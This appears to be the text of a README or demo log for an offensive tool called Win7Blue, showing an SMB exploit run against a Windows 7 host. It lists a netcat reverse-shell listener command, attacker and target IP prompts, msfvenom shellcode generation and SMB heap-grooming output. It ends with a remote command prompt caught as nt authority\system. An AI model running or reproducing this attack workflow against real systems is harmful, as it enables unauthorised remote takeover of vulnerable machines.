 Debian
/usr/bin/zsh
rlwrap nc -lvnp 443
192.168.1.26
10.10.14.234
/usr/bin/zsh
[3] Exploit Windows 7 x64
[4] Exit
> 3
¿RHOST?
192.168.1.70
¿LHOST?
192.168.1.26
¿LPORT?
443
Creating listening with NETCAT
Creating SHELLCODE with MSFVENOM
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Enterprise 7600
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
~/Win7Blue #
rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.26] from (UNKNOWN) [192.168.1.70] 49180
Microsoft Windows [Versi�n 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>